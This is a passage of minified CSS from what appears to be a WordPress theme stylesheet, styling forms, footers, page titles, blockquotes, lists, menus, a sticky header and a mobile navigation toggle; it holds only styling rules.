p[class*='comment-form-']>label{position:absolute;top:12px;left:20px;display:block;margin:0;pointer-events:none;opacity:1;color:inherit;-webkit-transition:opacity 200ms;-moz-transition:opacity 200ms;-ms-transition:opacity 200ms;-o-transition:opacity 200ms;transition:opacity 200ms}.gt3_form label.gt3_onfocus,.wpcf7-form .label.gt3_onfocus,.wrapper_404 label.gt3_onfocus,.mc_merge_var label.gt3_onfocus,.gt3_search_form label.gt3_onfocus,#respond #commentform p[class*='comment-form-']>label.gt3_onfocus{opacity:0}.main_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:767px){.main_wrapper>.container-full-width>.row{margin-right:0;margin-left:0}.main_wrapper>.container-full-width>.row>.content-container{padding-left:0;padding-right:0}}.gt3-page-title+.site_wrapper>.main_wrapper{padding-top:0}.main_wrapper.like_fullscreen_type{padding:0}.site_wrapper{position:relative;z-index:1;flex-grow:1;-webkit-flex-grow:1}.main_wrapper>.container.container-sidebar_none>.row{margin-right:0;margin-left:0}.main_wrapper>.container.container-sidebar_none>.row>.content-container{padding-left:0;padding-right:0}.pp_page .site_wrapper{min-height:50vh}.row.sidebar_left .content-container{float:right}.main_footer{font-size:13px;position:relative}.main_footer:empty{display:none}.main_footer_wrapper{padding:24px 0 26px 0}.main_footer .widget-title{font-size:16px;text-transform:none;font-weight:400}.copyright{font-size:14px}.copyright p,.pre_footer p{margin-bottom:0}.main_footer .pre_footer{padding-left:15px;padding-right:15px}.copyright a{color:inherit}.pre_footer a{color:inherit}.footer_rounded_icon .gt3_icon_link{padding:.5em;border-radius:2em;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;position:relative;z-index:1}.footer_rounded_icon .gt3_icon_link:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;border-radius:2em;background-color:currentColor;opacity:.2;z-index:0;transition:all .2s ease-in-out}.footer_rounded_icon .gt3_icon_link:hover:before{opacity:.5}.main_footer .copyright{font-weight:300}.main_footer .copyright>.container>.row{padding-top:20px;padding-bottom:20px}.main_footer .gt3_footer_social_icons{color:#b8bec3}.main_footer .copyright_footer_menu{float:right;padding:0}.main_footer .copyright_footer_menu li{display:inline;margin-left:40px;padding:0}.main_footer .copyright_footer_menu li a{color:inherit}.main_footer .copyright_footer_menu li a:hover{color:#b0b0b0}.gt3_mobile_visible{display:none}.gt3_footer_flex_wrapp{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}@media only screen and (max-width:767px){div+.footer_rounded_icon{margin-top:15px}.gt3_footer_flex_wrapp{-webkit-justify-content:center;justify-content:center}.copyright .span12{text-align:center}.copyright .span12 *{float:none!important}.main_footer .copyright_footer_menu li:first-child{margin-left:0}.gt3_mobile_hidden{display:none}.gt3_mobile_visible{display:inline-block}}h1,h2,h3,h4,h5,h6{margin:0;padding:0;word-wrap:break-word}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:inherit!important}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.alignleft{float:left;margin:0 30px 15px 0}.alignright{float:right;margin:0 0 15px 30px}.aligncenter{display:block;float:none;margin:0 auto;text-align:center}.large-text{font-size:24px}.small-text{font-size:16px;line-height:24px}.gt3_icon_link{vertical-align:middle;display:inline-block;line-height:1}.gt3_icon_link i[class^="theme_icon-"]:before{font-size:inherit;vertical-align:middle}.gt3-page-title_wrapper{overflow-x:hidden}.gt3-page-title{display:table;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:100%;background-repeat:repeat;position:relative}@media only screen and (max-width:767px){.gt3-page-title{padding-right:0!important;padding-left:0!important;height:200px!important}}.gt3-page-title__inner{display:table-row;vertical-align:middle;height:100%}.gt3-page-title__inner:before,.gt3-page-title__inner:after{display:table-cell;content:''}.gt3-page-title .container{display:table-cell;vertical-align:middle;padding:10px 0;position:relative;z-index:1}.gt3-page-title.gt3-page-title_vert_align_top .container{vertical-align:top;padding-top:50px}.gt3-page-title.gt3-page-title_vert_align_bottom .container{vertical-align:bottom;padding-bottom:50px}.gt3-page-title__content{display:table;width:100%;position:relative}.single-post .gt3-page-title__content .gt3_breadcrumb{display:none}.gt3_breadcrumb{font-size:14px}.gt3_breadcrumb .breadcrumbs{padding:23px 0}.gt3_breadcrumb a{color:inherit;opacity:.6}.gt3_breadcrumb a:hover{opacity:1;color:inherit}.gt3_breadcrumb .gt3_pagination_delimiter{padding-left:7px;padding-right:7px}.gt3-page-title__content .page_title,.gt3-page-title__content .gt3_breadcrumb{display:table-row;vertical-align:middle}.gt3-page-title__content .page_title{width:100%;display:block;z-index:1;box-sizing:border-box}.gt3-page-title__content .page_title h1{color:inherit}.gt3-page-title_horiz_align_left .gt3-page-title__content .page_title,.gt3-page-title_horiz_align_left .gt3-page-title__content .gt3_breadcrumb{display:block}.gt3-page-title_horiz_align_right .gt3-page-title__content .page_title,.gt3-page-title_horiz_align_right .gt3-page-title__content .gt3_breadcrumb{display:block}.gt3-page-title__content .page_sub_title{font-size:13px;line-height:1.5;padding-bottom:0}.gt3-page-title.gt3-page-title_horiz_align_center .gt3-page-title__content .page_sub_title{margin-left:auto;margin-right:auto;max-width:600px}.gt3-page-title__content h1+.page_sub_title{padding-top:25px}.gt3-page-title__content .gt3_breadcrumb a{margin:0;padding:0 1px;color:inherit;letter-spacing:1px}.gt3-page-title__content .gt3_breadcrumb .current{margin:0;padding:0 1px;letter-spacing:1px}.gt3-page-title__content .breadcrumbs{white-space:nowrap}.gt3-page-title.gt3-page-title_horiz_align_right .breadcrumbs:before{margin:0 2px 0 10px}.gt3-page-title.gt3-page-title_horiz_align_right .gt3-page-title__content{direction:rtl}.gt3-page-title.gt3-page-title_horiz_align_center .page_title,.gt3-page-title.gt3-page-title_horiz_align_center .gt3_breadcrumb,.gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title,.gt3-page-title.gt3-page-title_horiz_align_center .page_title_meta{text-align:center}.gt3-page-title .page_title+.page_sub_title div{padding-top:10px;font-weight:700}.gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title+.gt3_breadcrumb>div{padding-top:10px}.gt3-page-title .page_title+.gt3_breadcrumb>div{padding-top:5px}.gt3-page-title.gt3-page-title_small_header .gt3-page-title__content .page_title>h1{font-size:18px;font-weight:400;line-height:1.5}.gt3-page-title.gt3-page-title_small_header.gt3-page-title_horiz_align_center .page_sub_title{font-size:16px}.gt3-page-title.gt3-page-title_small_header .gt3-page-title__content .gt3_breadcrumb{font-size:12px;opacity:.6}@media only screen and (max-width:767px){.gt3-page-title__content .page_title,.gt3-page-title__content .gt3_breadcrumb{display:block}.gt3-page-title__content .page_title+.gt3_breadcrumb{padding-top:5px}.gt3-page-title__content .page_sub_title{font-size:12px}.gt3-page-title__content h1+.page_sub_title{padding-top:15px}.gt3-page-title__content .breadcrumbs{white-space:normal}}.gt3-page-title .page_title_meta{line-height:1.5;padding-top:5px;font-size:13px;font-weight:700;text-transform:uppercase}.gt3-page-title .page_title_meta *{color:inherit}.gt3-page-title .page_title_meta span:after{content:'|';margin-left:3px;margin-right:1px}.gt3-page-title .page_title_meta span:last-child:after{display:none}.gt3-page-title .page_title_meta a{transition:all 300ms}.gt3-page-title .page_title_meta a:hover{opacity:.75}.page_title_post_link{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);display:none;transition:all 0ms}.page_title_post_link{color:inherit;border:1px solid;border-color:inherit}.page_title_post_link.prev_link span:before,.page_title_post_link.prev_link span:after,.page_title_post_link.next_link span:before,.page_title_post_link.next_link span:after{display:block;position:absolute;left:-20px;width:20px;content:'';top:50%;margin-top:-1px;border:none;border-top:1px solid}.page_title_post_link.next_link span,.page_title_post_link.prev_link span{display:block;padding:0 23px;text-transform:uppercase;font-size:11px}.page_title_post_link.next_link,.page_title_post_link.prev_link{border:none}.page_title_post_link.prev_link span:after,.page_title_post_link.next_link span:after{left:auto;right:-20px}.page_title_post_link.prev_link:before,.page_title_post_link.next_link:before{content:'';position:absolute;top:-webkit-calc(50% - 6px);top:calc(50% - 6px);left:-19px;width:10px;opacity:1;height:10px;color:inherit;border-width:0 0 1px 1px;border-style:solid;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.3s;transition:all 0.3s}.gt3-page-title_has_img_bg:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;opacity:.5}.gt3-page-title_has_img_bg .page_title_post_link{display:block}.page_title_post_link.prev_link{left:-6px;transform:rotate(-90deg)}a.page_title_post_link.prev_link,a.page_title_post_link.next_link{top:calc(50% - 17px)}.page_title_post_link.next_link{right:-20px;transform:rotate(-90deg)}.page_title_post_link.next_link:before{right:-19px;left:auto;border-width:1px 1px 0 0}.page_title_post_link.next_link{right:-6px}.blog_post_media.blog_post_media--quote .quote_text a{color:inherit}.blog_post_media__link_text{position:relative;z-index:1;font-weight:inherit;padding:0;margin:1em 0 1em 0;font-size:24px;line-height:1.5}.blog_post_media.blog_post_media--quote .quote_text{line-height:1.5}.blog_post_media__link_text{padding-left:27px}.blog_post_media--quote .quote_text,.blog_post_media__link_text{margin:0 0 6px 0}.quote_image{width:75px;vertical-align:middle;border-radius:50%}.quote_image+.quote_author{margin-top:7px}blockquote,.blog_post_media--quote .quote_text,.blog_post_media__link_text{position:relative;padding:0 0 0 52px;margin:0;font-size:24px;line-height:1.33;letter-spacing:-.025em}blockquote:before,.blog_post_media--quote .quote_text:before,.blog_post_media__link_text:before{font-family:Theme_icon,sans-serif;content:'\f10e';font-size:40px;line-height:45px;font-style:normal;position:absolute;z-index:0;top:.18em;left:0;opacity:.1}blockquote p{font-weight:inherit;font-size:inherit;line-height:inherit}blockquote p:last-child{margin-bottom:0!important}.quote_author,blockquote cite,blockquote code{margin:14px 0 16px -52px;font-size:.778em;line-height:1.5;padding:0;display:block;font-style:normal}.quote_text~.quote_author{margin-left:0}.quote_author{font-size:1em}blockquote code{font-family:inherit}.quote_author:before,blockquote cite:before,blockquote code:before{width:30px;height:0;border-top:1px solid;content:'';opacity:.6;display:inline-block;vertical-align:middle;margin-right:10px}blockquote cite a,blockquote code a{font-size:inherit;line-height:inherit;color:inherit}.elementor-element-custom_font_size blockquote{font-size:inherit}.elementor-element-custom_line_height blockquote{line-height:inherit}.elementor-element-custom_color blockquote,.elementor-element-custom_color blockquote cite,.elementor-element-custom_color blockquote code,.elementor-element-custom_color a{color:inherit}.wp-block-pullquote blockquote{border:none;margin-top:25px;margin-bottom:25px;padding-left:0}.wp-block-pullquote blockquote cite:before{display:none}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;padding-top:0;padding-bottom:0;margin-top:26px;margin-bottom:26px;text-align:center}.wp-block-quote.is-style-large{font-size:32px;margin:26px 0;padding:30px 43px}hr{margin:30px 0;border:none;border-bottom-width:1px;border-bottom-style:solid}hr.wp-block-separator{width:100px;margin-left:auto;margin-right:auto}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{width:100%}dl{margin-bottom:20px}dl dt{font-weight:600}dl dd{margin:0 0 20px 0}ul,ol{padding:0;margin:10px 0 18px 0}ul ol,ul ul,ol ol,ol ul,.widget ul,.widget ol{margin-bottom:0}.widget ul,.widget ol{margin-top:6px}.widget.widget_nav_menu ul.sub-menu{margin-top:0}li ul,li ol{padding-left:17px}ul li,ol li{padding:0 0 6px 0;margin:0}ul li:last-child,ol li:last-child{padding-bottom:0}.main_wrapper ul li,.main_footer ul li{list-style:none}ul li hr,ol li hr,.elementor ul li hr,.elementor ol li hr{margin:13px 0 6px;border-color:#f0f1f1}.content-container ul li:before,.main_wrapper .sidebar-container .widget_archive ul li>a:before,.main_wrapper .sidebar-container .widget_categories ul li>a:before,.main_wrapper .sidebar-container .widget_product_categories ul li>a:before,.main_wrapper .sidebar-container .widget_layered_nav ul li>a:before,.main_wrapper ul[class*='wp-block'] li>a:before,.main_wrapper .widget.widget_nav_menu ul li a:before{content:'';font-size:8px;height:.5em;width:.5em;background-color:currentColor;display:inline-block;vertical-align:middle;margin-right:10px;margin-top:-.25em}.content-container ul[class*='wp-block'] li:before,.sidebar-container ul>li:before,.content-container ul>li.product:before,.widget.widget_gt3_posts_list_widget ul li:before,.widget.widget_nav_menu ul li:before,.widget.widget_gt3_team_list_widget ul li.gt3_team_list__item:before{display:none}.top_footer strong{font-weight:600}.top_footer a{color:inherit}.main_wrapper #main_content ul[class*='gt3_list_'] li{padding:0 0 8px 0;list-style:none}.main_wrapper #main_content ul[class*='gt3_list_'] li:before,.main_wrapper .elementor-section ul[class*='gt3_list_'] li:before{font:normal normal normal 14px/1 FontAwesome;font-size:1em;line-height:1em;position:static;right:auto;display:inline-block;margin-right:9px;content:'\f00c';vertical-align:baseline;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main_wrapper #main_content ul.gt3_list_check_circle li:before,.main_wrapper .elementor-section ul.gt3_list_check_circle li:before{content:'\f05d'}.main_wrapper #main_content ul.gt3_list_check_square li:before,.main_wrapper .elementor-section ul.gt3_list_check_square li:before{content:'\f046'}.main_wrapper #main_content ul.gt3_list_angle_left li:before,.main_wrapper .elementor-section ul.gt3_list_angle_left li:before{content:'\f104'}.main_wrapper #main_content ul.gt3_list_angle_right li:before,.main_wrapper .elementor-section ul.gt3_list_angle_right li:before{content:'\f105'}.main_wrapper #main_content ul.gt3_list_angle_up li:before,.main_wrapper .elementor-section ul.gt3_list_angle_up li:before{content:'\f106'}.main_wrapper #main_content ul.gt3_list_angle_down li:before,.main_wrapper .elementor-section ul.gt3_list_angle_down li:before{content:'\f107'}.main_wrapper #main_content ul.gt3_list_plus li:before,.main_wrapper .elementor-section ul.gt3_list_plus li:before{content:'\f067'}.main_wrapper #main_content ul.gt3_list_times li:before,.main_wrapper .elementor-section ul.gt3_list_times li:before{content:'\f00d'}.main_wrapper #main_content ul.gt3_list_caret_down li:before,.main_wrapper .elementor-section ul.gt3_list_caret_down li:before{content:'\f0d7'}.main_wrapper #main_content ul.gt3_list_disc li:before,.main_wrapper .elementor-section ul.gt3_list_disc li:before{content:"\2022"}ul.gt3_list_disc li:before{content:"\2022"!important;display:inline-block!important;margin-right:10px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main_wrapper #main_content ul.gt3_list_line li:before,.main_wrapper .elementor-section ul.gt3_list_line li:before{width:26px;height:1px;content:'';vertical-align:middle;background-color:currentColor}.main_wrapper .sidebar-container .widget_categories ul li>a,.main_wrapper .sidebar-container .widget_product_categories ul li>a,.main_wrapper .sidebar-container .widget_layered_nav ul li>a{text-transform:capitalize}ol{counter-reset:li}ol>li{list-style:none;counter-increment:li}ol>li:before{content:"." counter(li);font-size:inherit;width:auto;line-height:inherit;display:inline-block;margin-left:0;margin-right:.3em;text-align:right;direction:rtl;font-weight:inherit}#lang_sel_list{display:inline-block!important;float:right!important;margin-left:-10px;padding:11px 25px 0 0}.ie_9 .bottom_header{display:table!important;width:100%!important}.ie_9 .bottom_header>.header_side{display:table-cell!important}.ie_9 .icon-position-left .icon_container,.ie_9 .icon-position-left .stat_count_wrapper,.ie_9 .gt3_module_title .external_link,.ie_9 .gt3_module_title .carousel_arrows,.ie_9 .gt3_module_title h2,.ie_9 .gt3_module_title h3{display:table-cell!important}.ie_9 .gt3_module_title .external_link,.ie_9 .gt3_module_title .carousel_arrows{text-align:right!important}.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Centeralignside .header_side_container>div,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Centeralignside .header_side_container>nav,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Rightalignside .header_side_container>div,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Rightalignside .header_side_container>nav,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Leftalignside .header_side_container>div,.ie_9 .main_header.header_vottom_vertical_order>.bottom_header_wrapper .Leftalignside .header_side_container>nav{height:100%!important}.header_side_container{display:inline-block;height:100%;max-height:100%;vertical-align:middle;white-space:nowrap}.Leftalignside{text-align:left;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.Rightalignside{text-align:right;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.Leftalignside .header_side_container>div,.Leftalignside .header_side_container>nav{padding-right:40px}.Leftalignside .header_side_container>*:last-child{padding-right:0}.Rightalignside .header_side_container>div,.Rightalignside .header_side_container>nav{padding-left:40px}.Rightalignside .header_side_container>*:first-child{padding-left:0}.Centeralignside .header_side_container>div,.Centeralignside .header_side_container>nav{padding-right:20px;padding-left:20px}.bottom_header.empty_center_side .Leftalignside,.bottom_header.empty_center_side .Rightalignside{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.Centeralignside{text-align:center}.bottom_header .header_bar{position:relative;z-index:1;display:inline-block;height:100%;vertical-align:middle}.bottom_header .header_bar p{margin-bottom:0}#sbc-search{display:flex}.logo_container{position:relative;z-index:1;display:inline-block;height:100%;margin-right:20px;margin-left:20px;vertical-align:middle}.logo_container:before{display:inline-block;height:100%;content:'';vertical-align:middle}.logo_container a{display:inline-block;vertical-align:middle;color:inherit}.logo_container img{max-width:100%;height:auto;max-height:100%;vertical-align:middle}.logo_container .site-title{color:inherit}.logo_container .sticky_logo{display:none}.sticky_header .logo_container .sticky_logo{display:block}.sticky_header .logo_container.sticky_logo_enable .site-title,.sticky_header .logo_container.sticky_logo_enable .default_logo,.logo_container.mobile_logo_enable .mobile_logo,.logo_container.tablet_logo_enable .tablet_logo{display:none}body.single.single-gallery .sticky_header{display:none}@media only screen and (max-width:1199px){.logo_container.tablet_logo_enable .default_logo,.logo_container.tablet_logo_enable .site-title,.sticky_header .logo_container.tablet_logo_enable .sticky_logo+.tablet_logo{display:none}.logo_container.tablet_logo_enable .tablet_logo{display:block}}@media only screen and (max-width:768px){.logo_container.mobile_logo_enable .default_logo,.logo_container.tablet_logo_enable.mobile_logo_enable .tablet_logo,.logo_container.mobile_logo_enable .site-title{display:none}.logo_container.mobile_logo_enable .mobile_logo{display:block}.sticky_header .logo_container.mobile_logo_enable.sticky_logo_enable .mobile_logo{display:none}}.main-menu,.main-menu>ul,.main-menu>div,.main-menu>div>ul{font-weight:500;position:relative;z-index:1;margin:0;padding:0}.main-menu>ul,.main-menu>div,.main-menu>div>ul{margin:0 -12px}.main-menu>ul:after,.main-menu>div>ul:after{display:table;clear:both;content:''}.main-menu>ul>li,.main-menu>div>ul>li{height:100%}.main-menu>ul>li,.main-menu>div>ul>li{margin:0 19px;padding:0}.main-menu>ul>li>a,.main-menu>div>ul>li>a{margin:0;padding:0 4px;opacity:1;color:inherit;position:relative;z-index:1;display:block}.main-menu>ul>li>a>span,.main-menu>div>ul>li>a>span{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.main-menu.menu_line_enable>ul>li>a:hover span:before{display:none}.main-menu ul li,.column_menu ul li{position:relative;z-index:1;display:inline-block;float:left;vertical-align:middle}.main-menu ul li ul.sub-menu,.column_menu ul li ul.sub-menu{display:block;position:absolute;left:0;top:100%;width:200px;padding:15px 0;margin-top:0;margin-left:0;opacity:0;z-index:555;visibility:hidden;text-align:left;transition:all 200ms;-webkit-transition:all 200ms;-webkit-box-shadow:0 0 20px 0 rgba(31,36,39,.15);-moz-box-shadow:0 0 20px 0 rgba(31,36,39,.15);box-shadow:0 0 20px 0 rgba(31,36,39,.15)}.mobile_menu_container .main-menu ul li ul.sub-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.main-menu ul li.gt3_megamenu_active ul.sub-menu{padding:7px 0 9px}.main-menu ul li:hover>ul{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.main-menu ul li ul ul.sub-menu{top:0;left:101%;margin-top:-15px}.main-menu ul li ul.sub-menu li{display:block;float:none}.main-menu a{-webkit-transition:all 200ms;-moz-transition:all 200ms;-ms-transition:all 200ms;transition:all 200ms}.main-menu ul li ul li>a>span{position:relative}.gt3_header_builder_menu_component .main-menu>ul li.menu-item-has-children>a:after{display:inline-block;width:0;height:0;border-style:solid;border-width:3px 3px 0 3px;border-color:currentcolor transparent transparent transparent;content:'';line-height:1;margin:0 0 0 7px;vertical-align:middle}.gt3_header_builder>.mobile_menu_container .main-menu>ul li.menu-item-has-children>a:after{display:none}.main-menu ul li ul .menu-item{padding:4px 30px}.main-menu ul li ul .menu-item>a{line-height:22px;display:block;width:100%;opacity:1;color:inherit;position:relative}.top-menu.main-menu ul li ul .menu-item>a{font-size:1em}.elementor-widget-gt3-core-gallerypackery .hover_type4 .wrapper .img:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;pointer-events:none;opacity:0;background-color:#343845}.main-menu ul li ul .menu-item>a:hover,.main-menu ul li ul .menu-item.current-menu-item>a{opacity:1}.main-menu>ul>li.menu-on-other-side>.sub-menu{right:0;left:auto}.main-menu>ul>li.menu-on-other-side>.sub-menu .sub-menu{right:100%;left:auto}.main-menu>ul>li>.sub-menu .sub-menu:after{position:absolute;top:0;bottom:0;left:-4px;width:4px;content:''}.main-menu>ul>li.menu-on-other-side>.sub-menu .sub-menu:after{right:-4px;left:auto}.Leftalignside .main-menu ul li ul{right:auto;left:0}.Leftalignside .main-menu>ul>li ul .sub-menu{right:auto;left:101%}.Leftalignside .main-menu>ul>li:nth-last-child(1)>.sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(2)>.sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(3)>.sub-menu{right:auto;left:0}.Leftalignside .main-menu>ul>li:nth-last-child(1)>.sub-menu .sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(2)>.sub-menu .sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(3)>.sub-menu .sub-menu{right:auto;left:101%}.main-menu>ul>li>a:before,.main-menu ul.sub-menu:before{position:absolute;bottom:0;height:3px;background-color:currentColor;transition:all 300ms;content:'';width:100%;left:0;opacity:0}.main-menu ul.sub-menu:before{bottom:auto;top:-3px;opacity:1}.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-ancestor>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-ancestor>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-parent>a:before,.single-post .main-menu.main_menu_container.menu_line_enable>ul>li.current_page_parent>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current_page_ancestor>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-item>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current_page_item>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li:hover>a:before{opacity:1}.gt3_megamenu_triangle_container{position:absolute!important;top:0!important;left:0!important;display:block!important;width:100%!important;height:0!important;margin:0!important;padding:0!important}.gt3_megamenu_triangle{position:absolute;top:0;left:0;width:60px;height:1px;margin-left:-30px}.gt3_megamenu_triangle:after,.gt3_megamenu_triangle:before{display:none}.main-menu>ul>li.menu-on-other-side>.sub-menu:before,.main-menu>ul>li.menu-on-other-side>.sub-menu:after{right:20px;left:auto;display:none}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu{right:auto!important;left:50%!important;width:auto}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li{display:table-cell;width:230px;min-width:230px;padding-right:30px;padding-left:30px;vertical-align:baseline}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li,.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>ul{width:190px;min-width:190px}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>ul{position:relative;right:auto!important;left:auto!important;margin-top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;border:none;background-color:transparent}.gt3_header_builder__container .main-menu>ul>li.gt3_megamenu_active>ul:before,.gt3_header_builder__container .main-menu>ul>li.gt3_megamenu_active>ul:after{display:none}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>ul>li{padding-right:0;padding-left:0}.gt3_header_builder__container .main-menu .gt3_megamenu_active:hover>.sub-menu>li>ul{visibility:visible}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li:hover{z-index:2}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>a{font-size:1em;font-weight:400;margin-top:17px;margin-bottom:7px}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>a>span:after{opacity:0}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>a:hover>span:after{opacity:1}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li:after{display:none}.gt3_header_builder__container .main-menu .sub-menu.gt3_menu_background_active{background:no-repeat center center;background-size:cover}div.mobile_menu_container .main-menu .sub-menu.gt3_menu_background_active{background-image:none!important}div.mobile_menu_container .main-menu .gt3_megamenu_active>.sub-menu{left:0!important;padding-right:0!important;padding-left:15px!important}.sticky_header{position:fixed;z-index:100000;top:0;right:0;left:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.sticky_header .column_menu>.menu{visibility:hidden}.add_space_between_content_and_viewport .sticky_header>.container{width:-webkit-calc(100% - 74px);width:calc(100% - 74px)}.sticky_header.header_sticky_shadow{box-shadow:0 4px 10px -5px rgba(0,0,0,.1)}.admin-bar .sticky_header{top:32px}.sticky_header.sticky_on{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.sticky_header.sticky_on .column_menu>.menu{visibility:visible}@media screen and (max-width:780px){.admin-bar .sticky_header{top:46px}}@media screen and (max-width:600px){.admin-bar .sticky_header{top:0}}@media screen and (max-width:599px){div[id*=wpadminb]{top:-46px!important}}@media (max-width:1499px){.bottom_header:not(.empty_center_side) .Leftalignside .header_side_container>div,.bottom_header:not(.empty_center_side) .Leftalignside .header_side_container>nav{padding-right:10px}.bottom_header:not(.empty_center_side) .Rightalignside .header_side_container>div,.bottom_header:not(.empty_center_side) .Rightalignside .header_side_container>nav{padding-left:10px}.bottom_header:not(.empty_center_side) .main-menu>ul>li>a>span,.bottom_header:not(.empty_center_side) .main-menu>div>ul>li>a>span{font-size:.9em}.bottom_header:not(.empty_center_side) .main-menu>ul>li>a,.bottom_header:not(.empty_center_side) .main-menu>div>ul>li>a{padding:0 7px}}@media (max-width:1249px){.Leftalignside .header_side_container>div,.Leftalignside .header_side_container>nav{padding-right:10px}.Rightalignside .header_side_container>div,.Rightalignside .header_side_container>nav{padding-left:10px}.main-menu>ul>li>a,.main-menu>div>ul>li>a{padding:0 7px}.bottom_header:not(.empty_center_side) .main-menu>ul>li>a,.bottom_header:not(.empty_center_side) .main-menu>div>ul>li>a{padding:0 5px}.bottom_header:not(.empty_center_side) .bottom_header_right,.bottom_header:not(.empty_center_side) .bottom_header_left{display:none}}@media (max-width:991px){.top_header .top-menu>.menu{font-size:.75em}.main-menu>ul>li>a,.main-menu>div>ul>li>a{padding:0 10px}.top_header_wrapper .main-menu>ul>li>a,.top_header_wrapper .main-menu>div>ul>li>a{margin:0;padding:0 7px}.gt3_twitter .twitter_text a{word-break:break-all}}.mobile-navigation-toggle,.mobile-navigation_column-toggle{line-height:40px;position:relative;z-index:1;display:none;overflow:visible;width:40px;height:100%;margin:0;padding:0;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-align:center;vertical-align:middle}.toggle-inner,.toggle-inner:before,.toggle-inner:after{background-color:#fff}.toggle-box{position:relative;display:inline-block;width:25px;height:24px;vertical-align:middle}.toggle-inner{top:50%;display:block;margin-top:-1px}.toggle-inner,.toggle-inner:before,.toggle-inner:after{position:absolute;width:25px;height:0;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-top:2px solid}.toggle-inner:before,.toggle-inner:after{display:block;content:''}.toggle-inner:before{top:-9px}.toggle-inner:after{bottom:-7px}.mobile-navigation-toggle:before,.mobile-navigation_column-toggle:before{position:relative;display:inline-block;width:0;height:100%;content:'';vertical-align:middle}.mobile-navigation-toggle .toggle-inner,.mobile-navigation_column-toggle .toggle-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.1s}.mobile-navigation-toggle .toggle-inner:before,.mobile-navigation_column-toggle .toggle-inner:before{transition:top .1s .14s ease,opacity .1s ease}.mobile-navigation-toggle .toggle-inner:after,.mobile-navigation_column-toggle .toggle-inner:after{transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55,.055,.675,.19)}.mobile-navigation-toggle.is-active .toggle-inner,.mobile-navigation_column-toggle.is-active .toggle-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-navigation-toggle.is-active .toggle-inner:before,.mobile-navigation_column-toggle.is-active .toggle-inner:before{top:0;transition:top .1s ease,opacity .1s .14s ease;opacity:0}.mobile-navigation-toggle.is-active .toggle-inner:after,.mobile-navigation_column-toggle.is-active .toggle-inner:after{bottom:0;transition:bottom .1s ease,transform 